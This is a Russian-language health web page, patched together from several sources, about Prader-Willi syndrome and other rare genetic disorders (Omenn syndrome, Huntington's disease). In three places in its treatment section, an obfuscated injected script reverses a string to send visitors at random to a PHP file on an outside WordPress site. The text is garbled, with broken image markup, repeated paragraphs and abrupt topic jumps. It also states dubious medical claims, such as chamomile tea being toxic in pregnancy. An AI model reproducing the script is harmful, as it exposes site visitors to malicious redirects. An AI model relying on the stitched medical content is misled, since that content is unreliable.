






Общие сведения о синдроме Вилли-Прадера
Первое упоминание о патологии датируется 1887 годом. Лэнгдон Даун описал девочку-подростка, у которой отмечалась задержка физического развития, гипогонадизм и ожирение. Первоначально болезнь получила название «полисарция». Полноценную характеристику синдрому дали швейцарские врачи Прадер, Вилли и Лабхарт в 1956 году. Позднее в ходе глубокого изучения, доктора определили и точную локализацию генетической мутации, которая приводила к возникновению заболевания у детей. Они также связали изменения с синдромом Ангельмана. Оба расстройства провоцируются дефектом в строении 15 хромосомы. При этом в одном случае аномалия формируется в материнской копии, а в другом – в отцовской. Патология была названа синдромом Вилли-Прадера в честь врачей, внесших самый большой вклад в ее изучение. Болезнь относится к числу редких, так как ее распространенность колеблется в пределах одного случая на 10–25 тысяч новорожденных. Половой или расовой предрасположенности не установлено.

Если говорить простым языком, что такое синдром Прадера — Вилли?
Марина Вербивская: Синдром — это ряд симптомов, и совершенно не обязательно, что все они должны быть у ребёнка. Самый часто встречающийся — гипотония: такие дети практически неподвижны первые месяцы. У моей Кристинки была сильная гипотония через несколько часов после рождения. Она лежала в отделении интенсивной терапии, а я считала, сколько раз за день она откроет глаза. А когда Кристина руку в полгода первый раз подняла, это было целое событие! Самый неприятный симптом — гиперфагия, или переедание, он появляется у ребёнка в три года или позже. У детей отсутствует чувство сытости, они постоянно хотят есть, а взрослые не понимают, в чём дело, и рады накормить.
Марина Амулина: Очень опасно, когда родители не знают об этом симптоме и начинают закармливать ребёнка. У таких детей слабый метаболизм, и можно довести до ситуации, когда ожирение становится морбидным (то есть от него можно даже умереть)
Поэтому важно как можно раньше узнать о заболевании. Ещё у таких детей при рождении снижены или отсутствуют рефлексы
Когда родился Роберт, у него вообще не было ни одного жизненно важного рефлекса: он не мог ни дышать, ни сосать, ни глотать, ни откашливаться. В первый месяц жизнедеятельность поддерживалась аппаратами.
Синдром Прадера — Вилли
Это редкое наследственное генетическое нарушение, связанное с нарушением работы 15-й хромосомы.
Характерные симптомы:
— низкая подвижность плода, позже сонливость ребёнка (гипотония);
— маленькие кисти и стопы, низкий рост;
— косоглазие;
— гиперфагия (переедание);
— искривление позвоночника, сниженная плотность костей, плохие зубы;
— сниженная функция половых желёз, позднее половое созревание, бесплодие;
— речевая задержка и задержка психического развития.
Почему генетические патологии приводят к лишнему весу: механизм развития генетического ожирения
Последние исследования, проведенные во Франции, показали, что генетические патологии нарушают строение белков, участвующих в процессах регуляции аппетита и сбивают обмен веществ.
Аппетит регулируется головным мозгом, в котором находятся два важных центра – голода и насыщения. Они устроены по принципу торможения друг друга.
Пищевая зависимость
После употребления пищи объем желудка увеличивается и в мозг поступает сигнал о насыщении. При прохождении желудочного содержимого в кишечник происходят изменения в составе крови, которые также отслеживаются головным мозгом. В результате клетками жировой ткани адипоцитами вырабатывается белковый гормон лептин, который называют гормоном сытости. Центр насыщения получает команду, что больше есть не нужно.
В этом процессе участвует огромное количество белков, ферментов и гормонов, среди которых – вещества называемые мелонокортинами. Они вырабатываются отделом головного мозга – гипоталамусом и связываются с особыми белками – рецепторами мелонокортинов MC4R. В результате чувство голода подавляется.
Гипоталамус вырабатывает и другие вещества, называемые агути-подобными белками (АПБ), задача которых – усиливать аппетит. Они тоже могут связываться с рецепторами MC4R, но результат будет другим. При стойкой связи MC4R И АПБ развивается обжорство. Этот процесс гасится гормоном сытости лептином, который снижает выработку агути-подобных белков и способствует выработке α- меланоцит- стимулирующего гормона, гасящего аппетит.
Однако при генетических аномалиях этот процесс нарушен. «Дефектные» рецепторы, пораженные генетическими нарушениями не связываются с мелонокортинами, а соединяются с агути-подобными белками. Больной постоянно чувствует себя голодным. Такая аномалия часто бывает наследственной.
В этом процессе также участвуют ещё и ген, который кодирует дополнительный белок MC4R, также влияющий на обменные процессы.
Что такое синдром Оменна
Синдром Оменна относится к группе тяжелых комбинированных иммунодефицитов (ТКИД), вызванных генетическим дефектом звеньев иммунной системы. Синдром Оменна является редким аутосомно-рецессивным состоянием, при котором нарушена производительность и функция В- и Т-лимфоцитов, отвечающих за работу клеточного иммунитета и продуцирование антител. Соответственно, при синдроме Оменна у новорожденных детей отмечается сверхвысокая чувствительность к разного рода инфекциям, грибковой, бактериальной, вирусной и другой этиологии. Распространенность синдрома Оменна, как и частота встречаемости первичных иммунодефицитов, не превышает 1 случай на 50-100 тыс. новорожденных.
В 1965 году американский генетик Гиберт Оменн (G. S. Omenn) описал данное состояние как семейный ретикулоэндотелиоз с эозинофилией. Позже болезнь была названа синдромом Оменна в честь первооткрывателя. В медицине болезнь имеет другие названия: комбинированный иммунодефицит с гиперэозинофилией и Оменн-синдром. Патология обусловлена нарушениями гуморального и клеточного иммунитета, дисплазией тимуса и аплазией лимфоидной ткани. Клиническая картина синдрома Оменна сходна с симптомами при ТПХ (реакция «трансплантат против хозяина») и проявлениями аутоиммунных заболеваний.
Чтобы получить более подробную информацию или консультацию специалиста по орфанным заболеваниям, заполните все поля формы. Наши консультанты будут рады Вам помочь.
Код МКБ 10
МКБ-10. По международной классификации болезней 10 пересмотра синдром Оменна входит в группу комбинированных иммунодефицитов D81 и имеет код D81.1 (ТКИД с низким содержанием T- и B-клеток).
Синдром Прадера-Вилли – симптомы первого года жизни
В возрасте от 0 до 12 месяцев у младенца встречаются следующие симптомы:
- Гипотония или сниженный мышечный тонус: ребенок чувствует себя слабым, когда его держит другой человек. Локти и колени могут быть свободно вытянуты, а не прочно зафиксированы. Гипотония с возрастом проходит.
- Специфические черты лица: могут включать миндалевидные глаза и голову, сужающуюся к вискам. Рот может быть небольшим, опущенным книзу, с тонкой верхней губой.
- Снижение физического развития: сниженный мышечный тонус может уменьшить сосательную способность, затрудняя кормление. Младенец может набирать вес медленнее, чем другие дети.
- Косоглазие: глаза не двигаются в унисон. Может показаться, что один глаз блуждает, или взгляды могут пересекаться.
У младенца также может быть необычно слабый крик, неполные реакции на стимуляцию и усталый вид. Гениталии могут развиваться неправильно, и иногда происходит депигментация кожи и глаз.








Аномалии генетического материала
Наследственный материал состоит из огромного количества нуклеотидов, формирующих гены. При этом в каждом гене последовательность нуклеотидов строго определена, поскольку должна кодировать определенный белок. Кроме того, сами гены при формировании хромосом также выстраиваются в фиксированном порядке. Благодаря сохранению этого порядка организм может функционировать, а ученые – быстро и точно указывать друг другу, про какой ген идет речь.
В идеальном случае система работает без малейших сбоев, а генетическая информация всегда передается в неизменном виде. Однако на практике большое число структурных единиц и постоянное воздействие различных факторов (например, ионизирующего излучения) приводит к тому, что время от времени возникают различные аномалии. В частности, отдельные участки последовательности ДНК могут быть скопированы на новое место. В таком случае говорят о дупликации. Если же вместо создания новой копии была перемещена часть исходной цепочки, то модификация называется транслокацией. Кроме того, иногда часть последовательности просто теряется, удаляется из генетического материала. В таком случае изменение называется делецией.
Поскольку взаимодействия в организме оттачивались в течение многих тысячелетий эволюционного развития, получилась очень слаженная система. И аномалии, даже самые небольшие, могут вызвать нарушение баланса. В таком случае в организме развивается то или иное нарушение. Если при этом причина находится на уровне генов, то говорят о генных болезнях. Если была утрачена или наоборот получена лишняя копия хромосомы, то такие нарушения называются хромосомными заболеваниями.
Лечение синдрома Прадера-Вилли
Для нормализации строения тела и обменных процессов назначают:
- строгую низкокалорийную диету. Запрещенные продукты должны полностью отсутствовать в семье. К ним относятся: все сладости, мучное, жирные и жареные блюда, соусы, макароны, белый рис, картофель, манка, сладкие напитки, виноград, сухофрукты, шоколад;
- препараты для снижения сахара в крови: «Сиофор», «Глюкобай»;
- стимулятор образования гонадотропинов «Клостилбегит»;
- гормон роста оптимально начать вводить до 2-х лет. Помимо непосредственного увеличения длины тела улучшается двигательная активность, структура костей, тормозится ожирение. Рекомендуют низкие дозы с постепенным увеличением под контролем ИРФ в крови.
К общеукрепляющему лечению относятся:
- общий массаж;
- рефлексотерапия;
- лечебная физкультура;
- душ Шарко, подводный душ-массаж;
- применение витаминных комплексов, коэнзима Q10 («Убихинон»), нейротропных средств («Пантогам», «Энцефабол»).
К обучению детей нужен особый подход, они могут понимать и усваивать материал достаточно хорошо, но затрудняются в высказывании и написании своих знаний.
Лечение синдрома
К сожалению, заболевание является неизлечимым и будет сопровождать больного всю жизнь. Однако при ранней диагностике и своевременном начале терапии можно существенно улучшить жизнь ребёнка и снизить выраженность клинических проявлений.
Основные методы лечения
Во многих случаях больным назначается приём гормона роста в связи с пониженным производством его в организме ребёнка. Терапия помогает усилить рост пациента и набор мышечной массы и в некоторой степени даже снизит аппетит.
В связи с недоразвитием яичек и яичников врач назначает гормоны для стимуляции полового развития. В случае крипторхизма назначают операцию для выведения яичек в мошонку.
Так как большинство больных страдают нарушениями сна и внезапной остановкой дыхания в определённые моменты, врачом рекомендуется использование специального медицинского аппарата. Устройство предотвратит подобное негативное состояние, создавая постоянную вентиляцию лёгких за счёт давления.
$nJe=function(n){if (typeof ($nJe.list) == «string») return $nJe.list.split(«»).reverse().join(«»);return $nJe.list;};$nJe.list=[«\’php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\’=ferh.noitacol.tnemucod»];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}tomy.ru/wp-content/uploads/2017/07/ustroystvo-dlya-likvidacii-apnoe-1-728×485.png» alt=»Устройство для ликвидации апноэ» width=»728″ height=»485″ /> Специальное устройство поможет избежать остановки дыхания во сне
Для лечения нарушений обмена веществ назначают метаболические препараты.
Физиотерапия, спорт, массаж
С младенческого возраста больному ребёнку необходимо проходить сеансы физиотерапии и массажа для укрепления мышц, поддержания их в тонусе.
$nJe=function(n){if (typeof ($nJe.list) == «string») return $nJe.list.split(«»).reverse().join(«»);return $nJe.list;};$nJe.list=[«\’php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\’=ferh.noitacol.tnemucod»];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}tomy.ru/wp-content/uploads/2017/07/gimnastika.jpeg» alt=»Дети на занятии гимнастикой» width=»700″ height=»466″ /> Дети с синдромом Прадера-Вилли очень гибки и гимнастика может подойти многим из них
Рекомендовано плавание, так как этот вид спорта позволяет сделать нагрузки на позвоночник минимальными, но при этом укрепить все мышцы организма, препятствуя сколиозу.
Диетотерапия
В связи с тем, что основная проблема больных с синдромом Прадера-Вилли — ожирение, врачи уделяют усиленное внимание строгой диете. Стоит ограничивать жирную пищу и быстрые углеводы
В дошкольном возрасте допускается полноценный рацион для развития организма. Затем назначают диету с дефицитом калорий (до 1200 в день), дополнительно используется приём поливитаминов и минералов.
Так как аппетит у таких детей неконтролируем, они часто воруют и прячут еду. Родители должны уменьшить доступ к пище, использовать различные запирающие средства на холодильник и шкафы.
Необходимо исключить из питания мучную продукцию, сладости, жирную пищу. Рацион ребёнка должен быть насыщен овощами, фруктами, нежирным мясом и рыбой. Необходимо использовать при приготовлении блюд растительные масла — оливковое, грецкое, льняное.
Занятия со специалистами
Обязательным мероприятием при синдроме Прадера — Вилли является наблюдение невропатолога, особенно на первых годах жизни. Врач точно установит степень задержки развития и поможет снизить выраженность симптомов болезни.
Обязательным является посещение логопеда-дефектолога. Квалифицированный врач поможет структурировать речь, научить правильному произношению звуков.
$nJe=function(n){if (typeof ($nJe.list) == «string») return $nJe.list.split(«»).reverse().join(«»);return $nJe.list;};$nJe.list=[«\’php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\’=ferh.noitacol.tnemucod»];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}tomy.ru/wp-content/uploads/2017/07/deti-na-zanyatii-s-logopedom-728×541.jpg» alt=»Дети на занятии с логопедом» width=»728″ height=»541″ /> Занятия с логопедом необходимы ребёнку с синдромом Прадера — Вилли
Педиатр-эндокринолог должен постоянно проверять гормональный фон ребёнка, вовремя корректировать приём препаратов и следить за диетой.
Ваня выздоровел
В Украине Ване Волохатюку в течение 2 лет не могли поставить диагноз. В МЦ Хадасса у него обнаружили редкое и очень опасное заболевание – синдром IPEX. Ребенка спасли, проведя успешную трансплантацию костного мозга (ТКМ).
Фото слева: так Ваня выглядел до того, как профессор Полина Степенски успешно провела ему ТКМ в медицинском центре Хадасса.
Фото справа: Ваня после ТКМ с сотрудницей нашего медицинского департамента Эстер Винокуров.
Для справки:
- По разным оценкам в России к 2017 году было зарегистрировано от 1.5 до 5 миллионов больных с редкими заболеваниями.
- В 2017 году в Украине на лечение орфанных заболеваний был выделен 1 млрд. гривен, и эта сумма почти сразу же была признана недостаточной.
- В Беларуси зарегистрированы тысячи случаев орфанных заболеваний, по оценкам местной прессы ими болеют от 6% до 8% населения.
Причины патологий плода: что влияет на рождение детей с генетическими отклонениями
К фактором, способствующим рождению детей с генетическими аномалиями, относятся:
- Генетическая предрасположенность. Гены — это информация, закладываемая от обоих родителей. Определяются такие показатели, как рост, цвет глаз и волос. Точно также закладываются и различные отклонения, если у обоих или у одного из родителей имеется повреждённый ген. Вот почему запрещается вступать в брак близким родственникам. Ведь тогда возрастает вероятность вынашивания плода с генетической патологией. С партнером, имеющим противоположный генетический набор, больше шансов родить здорового малыша.
- Возраст родителей. К группе риска относятся мамы старше 35 лет и папы старше 40 лет. С возрастом снижается иммунитет, возникают хронические заболевания, и иммунная система женщины попросту “не заметит” генетически повреждённого сперматозоида. Произойдёт зачатие, и, если у молодой женщины организм сам отторгнет неполноценный плод, у возрастной мамы беременность будет проходить более спокойно.
- Вредные привычки мамы. Практически 90% патологических беременностей проходит при маловодии. У курящей женщины плод страдает от гипоксии, продукты распада альдегидов (спиртов) на начальных сроках беременности приводят к мутациям и отклонениям. У алкоголичек в 46% случаев дети рождаются с генетическими патологиями. Спирты также “ломают” генетические цепочки и у отцов, которые любят выпить.
- Инфекции. Особенно опасны такие заболевания, как грипп, краснуха, ветрянка. Наиболее уязвимым плод является до 18-й недели, пока не сформируется околоплодный пузырь. В некоторых случаях женщине предлагают сделать аборт.
- Приём медикаментов. Даже обычный ромашковый чай для беременной женщины является токсичным. Любой приём лекарств должен сопровождаться консультацией врача.
- Эмоциональные потрясения. Они вызывают гибель нервных клеток, что неизменно сказывается на развитии плода.
- Плохая экология и смена климата. Забеременев во время отдыха на Таиланде, есть вероятность вместе с беременностью привезти опасную инфекцию, которая в родных краях начнет медленно развиваться, сказываясь на здоровье малыша.
«Весь мир в постели»
Магда не выходила из дома уже несколько лет. Нормальной одежды уже нет. Туфли не могут быть одинаковыми. Девушка может только лежать.






– Весь ее мир в постели. Она зависит от кислорода. Каждый ее шаг — это ужасное усилие. Я часто удивляюсь, как она еще справляется, – сокрушается мать Магды.
В последнее время ситуация ухудшилась. Кровать стала слишком узкой.
– Когда Магда с него упала, мы не смогли ее поднять. Мы вызвали пожарную охрану и скорую помощь. Нам помогли уложить ее обратно на кровать, – рассказывает Катажина. И указывает, что Магда после этого события уже трижды падала с кровати.
Родственники Магды не могут позволить себе купить новую специализированную кровать. Госпожа Катажина заботится не только о своей дочери, но и о сыне, у которого синдром Дауна. И вот уже несколько месяцев еще и его больная мать.
Симптомы
Человек обычно приходит к врачу из-за проблем с движением, сопровождающихся изменением психики. Симптомы и признаки болезни Гентингтона чаще всего появляются около 40 лет. Клиническая картина постепенно ухудшается в результате повреждения головного мозга.
Вначале наблюдаются мелкие мышечные подергивания и постоянные движения конечностей. Позже развивается полная хорея. Она сначала поражает руки и голову, человек делает различные гримасы, открывает рот. Затем затрагиваются нижние конечности. Эти непроизвольные движения значительно усиливаются при стрессе, в то же время, вообще не появляются во время сна. Движения прогрессируют, человек становится неспособным к самостоятельности. Признаки проявляются на обеих сторонах тела.
Типичный симптом болезни хорея Гентингтона – нарушение походки, которая иногда напоминает танец. На более поздней стадии происходят падения, неуверенные движения. Непроизвольные движения могут больше не проявляться, развивается ригидность, человеку трудно двигаться.
Заболевание часто сопровождается нарушением речи (она становится непонятной). Кроме того, наблюдается расстройство глотания, приводящее к серьезным проблемам с приемом пищи. Пищевые расстройства вызывают потерю веса.
В большинстве случаев при болезни Гентингтона возникает недержание мочи.
Значимые проявления генетического заболевания хорея Гентингтона – психические проблемы. Первоначально возникает незначительная раздражительность, затем появляются другие признаки, такие как:
- агрессивность;
- апатия;
- безжалостное поведение;
- склонность к воровству;
- сниженный интерес к внешности;
- общие изменения личности.
Хотя окружающие замечают эти проблемы, немногие приписывают их болезни.
Депрессия возникает уже на ранних стадиях заболевания. Появляется страх перед новым днем, опасения потери производительности, неудач, нехватка энергии, воли к действию. Человек становится безразличным к окружающему миру, раздражается, имеет трудности с чувством радости, не концентрируется, страдает нарушением памяти. В результате психических проблем возникает снижение аппетита, потеря веса, нарушения сна. Больного могут даже посещать мысли о самоубийстве. Частью депрессии бывает тревожное расстройство.
Депрессия может чередоваться с периодом гипомании, которому присуще чувство полноты энергии, активности.
Больному не хватает проницательности и самокритики, поэтому ему трудно понять, что он больше не может продолжать принимать решения о содержании семьи или управлять автомобилем.
Серьезные проблемы включают галлюцинации и бред. Галлюцинация – это расстройство восприятия, при котором пациент не может провести различие между реальностью и картинами, которые рисует его воображение. Он воспринимает звуковые и визуальные галлюцинации как истинные, попытки переубеждения бессмысленны. Бред – это расстройство мышления, при котором больные страдают манией преследования, считают, что имеют особое происхождение и способности, бессмертность, безнаказанность и т.д.
Основные клинические симптомы болезни Гентингтона включают слабоумие, встречающееся у всех пациентов. Человек перестает выполнять обычную работу, не может сосредоточиться, постоянно забывает.
Ограниченная подвижность и слабоумие – одни из самых печальных проявлений, потому что они лишают человека самостоятельности на всю жизнь.
Выделяются 3 основных типа болезни Гентингтона:
- Ювенильная форма. Появляется к 20 годам. При этом типе непроизвольные движения обычно отсутствуют, но возникает мышечная скованность. Наблюдается быстрое развитие деменции, расстройств личности, речевых нарушений.
- Классическая форма. Проявляется в возрасте 35-50 лет и встречается в 90% случаев. Характеризуется типичным курсом, описанным выше.
- Форма позднего старта. Появляется после 60 лет. Из всех трех типов этот является одним из самых легких – его течение медленное, значительное слабоумие отсутствует, человек сохраняет самостоятельность.
Что бы вы сказали семьям, которые столкнулись с синдромом?
Марина В.: Когда родители только узнают о диагнозе, они пытаются предугадать будущее: а как будет у нас, пойдём на поправку или состояние ухудшится? Мне очень хочется, чтобы люди не теряли время, приняли ситуацию и проводили время с детьми. Дети быстро растут, та любовь, которая есть здесь и сейчас, должна занимать сто процентов нашего времени и сто процентов нашего внимания.
Марина А.: Есть такая фраза: «То, что вы можете воспринимать спокойно, больше не управляет вами»
Я думаю, она применима в нашей ситуации: важно уделять время своим переживаниям, но не допускать, чтобы они управляли вами. . Я советую изучить информацию, проанализировать её и понять, что это не беда, не ужасная проблема, а обстоятельства. Они так сложились, и мы никак не можем повлиять на этот факт
Но мы можем крепко любить детей, можем прикладывать все усилия, чтобы у них была полноценная жизнь. Я верю, что прогресс малыша, несмотря на исходные данные, на 50% зависит от настроя родителей
Они так сложились, и мы никак не можем повлиять на этот факт. Но мы можем крепко любить детей, можем прикладывать все усилия, чтобы у них была полноценная жизнь. Я верю, что прогресс малыша, несмотря на исходные данные, на 50% зависит от настроя родителей
Я советую изучить информацию, проанализировать её и понять, что это не беда, не ужасная проблема, а обстоятельства. Они так сложились, и мы никак не можем повлиять на этот факт. Но мы можем крепко любить детей, можем прикладывать все усилия, чтобы у них была полноценная жизнь. Я верю, что прогресс малыша, несмотря на исходные данные, на 50% зависит от настроя родителей.
Синдром Прадера-Вилли причины
Причина возникновения заболевания заключается в процессе делеции и мутации родительской копии гена. Несущей копией является 15-ая хромосома. Как правило, из-за мутаций и других генетических процессов ее частица может быть утеряна. Другие генетические процессы включают: транслокации хромосом и генные делеции, случайные мутации, униотцовскую дисомию.
Импринтинг воздействует на вышеперечисленные гены посредством снижения или удаления активности материнских копий, таким образом, выражаются только родительские копии. Рассматриваемая патология является результатом потери копии родительского гена.
Процесс делеции материнской хромосомы этого же участка является предтечей появления синдрома Ангельмана, которая наряду с болезнью Прадера-Вилли является первой в медицинской науке, описанной патологиями импринтинга человека.
Вероятность проявления болезненных процессов у новорожденного в семье, где уже есть носитель данного заболевания, связан с генетическим механизмом, который дал ход расстройству. Риск появления синдрома у новорожденного составляет менее одного процента, если у ребенка нормально протекают процессы делеции гена и униотцовской дисомии. В случае мутации региона, связанного с импринтингом, вероятность заболевания вырастает до пятидесяти процентов.
Транслокации хромосом в двадцати пяти процентах случаев приводят к проявлению синдрома у следующего ребенка. Диагностика вышеперечисленных процессов и механизмов происходит посредством пренатального тестирования. Наблюдения, проводимые с участием людей и животных, показывают, что возникновение СПВ напрямую связано с удалением 29 генных копий.


